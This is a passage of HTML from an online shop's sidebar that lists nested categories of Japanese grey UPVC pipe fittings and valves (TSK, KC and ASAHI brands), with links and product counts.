<li class="cat-item cat-item-423"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/">日本TSK牌UPVC灰色厚外牙咀</a> <span class="count">1</span></li>
<li class="cat-item cat-item-381"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/">日本TSK牌UPVC灰色厚內牙咀</a> <span class="count">3</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-373 cat-parent current-cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/">日本UPVC灰色去水薄產品</a> <span class="count">125</span>	<ul class='children'>
<li class="cat-item cat-item-430 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/">TSK牌</a> <span class="count">24</span>		<ul class='children'>
<li class="cat-item cat-item-492"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/">日本TSK牌UPVC灰色梳杰套</a> <span class="count">3</span></li>
<li class="cat-item cat-item-489"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/">日本TSK牌UPVC灰色內插掃除咀</a> <span class="count">8</span></li>
<li class="cat-item cat-item-431"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色11-1/4°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-432"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色22-1/2°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-433"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色30°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-434"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色60°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-435"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本TSK牌UPVC灰色薄大小叉</a> <span class="count">2</span></li>
<li class="cat-item cat-item-436"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/">日本TSK牌UPVC灰色薄刁士</a> <span class="count">2</span></li>
<li class="cat-item cat-item-493"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/">日本TSK牌UPVC灰色薄十字叉</a> <span class="count">1</span></li>
		</ul>
</li>
<li class="cat-item cat-item-494 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/">其他(薄身)</a> <span class="count">2</span>		<ul class='children'>
<li class="cat-item cat-item-495"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/">日本UPVC灰色梳杰套</a> <span class="count">2</span></li>
		</ul>
</li>
<li class="cat-item cat-item-374 cat-parent current-cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/">KC牌</a> <span class="count">99</span>		<ul class='children'>
<li class="cat-item cat-item-490"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色92°薄曲尺</a> <span class="count">7</span></li>
<li class="cat-item cat-item-409"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/">日本KC牌UPVC灰色薄喉帽</a> <span class="count">8</span></li>
<li class="cat-item cat-item-411"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色45°薄曲尺</a> <span class="count">12</span></li>
<li class="cat-item cat-item-412"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/">日本KC牌UPVC灰色薄梳杰</a> <span class="count">12</span></li>
<li class="cat-item cat-item-413"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色薄三叉</a> <span class="count">10</span></li>
<li class="cat-item cat-item-414"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色大小薄三叉</a> <span class="count">8</span></li>
<li class="cat-item cat-item-415"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/">日本KC牌UPVC灰色薄刁士</a> <span class="count">13</span></li>
<li class="cat-item cat-item-496"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/">日本KC牌UPVC灰色45°薄斜叉</a> <span class="count">5</span></li>
<li class="cat-item cat-item-382 current-cat"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色90°薄曲尺</a> <span class="count">12</span></li>
<li class="cat-item cat-item-375"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/">日本KC牌UPVC灰色去水薄喉</a> <span class="count">12</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-383 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/">日本ASAHI牌UPVC灰色掣類產品</a> <span class="count">123</span>	<ul class='children'>
<li class="cat-item cat-item-384 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/">ASAHI牌</a> <span class="count">123</span>		<ul class='children'>
<li class="cat-item cat-item-438 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色閘掣</a> <span class="count">9</span>			<ul class='children'>
<li class="cat-item cat-item-439"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色有牙閘掣</a> <span class="count">2</span></li>
<li class="cat-item cat-item-440"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色佛蘭閘掣</a> <span class="count">7</span></li>
			</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色水掣</a> <span class="count">13</span>			<ul class='children'>
<li class="cat-item cat-item-442"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色無牙水掣</a> <span class="count">3</span></li>
<li class="cat-item cat-item-444"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色有牙水掣</a> <span class="count">6</span></li>
<li class="cat-item cat-item-445"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色佛蘭水掣</a> <span class="count">4</span></li>
			</ul>
</li>
<li class="cat-item cat-item-443 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</a> <span class="count">27</span>			<ul class='children'>
<li class="cat-item cat-item-491"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</a> <span class="count">9</span></li>
<li class="cat-item cat-item-437"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</a> <span class="count">9</span></li>
<li class="cat-item cat-item-386"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</a> <span class="count">9</span></li>
			</ul>
</li>
<li class="cat-item cat-item-446 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色單急輪球式止回閥</a> <span class="count">14</span>			<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</a> <span class="count">7</span></li>
<li class="cat-item cat-item-448"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</a> <span class="count">7</span></li>
			</ul>
</li>
<li class="cat-item cat-item-449"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色佛蘭止回閥</a> <span class="count">7</span></li>
